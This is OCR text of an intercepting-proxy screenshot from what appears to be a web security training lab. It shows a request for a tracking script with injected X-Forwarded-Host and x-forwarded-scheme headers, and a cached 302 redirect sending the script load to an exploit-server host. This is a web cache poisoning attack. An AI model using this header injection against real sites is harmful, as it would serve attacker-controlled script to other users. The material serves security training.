 3 × 4 × +
Send Cancel < ▼ > ▼ Follow redirection Target: https://0acc009f04df6e15c5a378880089005a.we
Request
Pretty Raw Hex \n ≡
1 GET /resources/js/tracking.js HTTP/1.1
2 Host: 0acc009f04df6e15c5a378880089005a.web-security-academy.net
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:108.0)
Gecko/20100101 Firefox/108.0
4 Accept: */*
5 Accept-Language: it-IT,it;q=0.8,en-US;q=0.5,en;q=0.3
6 Accept-Encoding: gzip, deflate
7 Referer:
https://0acc009f04df6e15c5a378880089005a.web-security-academy.net/
8 X-Forwarded-host:
exploit-0aba00c004ee6ee1c596777701de00b9.exploit-server.net 1
9 x-forwarded-scheme: http 2
10 Sec-Fetch-Dest: script
11 Sec-Fetch-Mode: no-cors
12 Sec-Fetch-Site: same-origin
13 Te: trailers
14 Connection: close
15
16
Response
Pretty Raw Hex Render \n ≡
1 HTTP/1.1 302 Found
2 Location:
https://exploit-0aba00c004ee6ee1c596777701de00b9.exploit-server.ne
t/resources/js/tracking.js 3
3 Cache-Control: max-age=30
4 Age: 9
5 X-Cache: hit 4
6 Connection: close
7 Content-Length: 0
8
9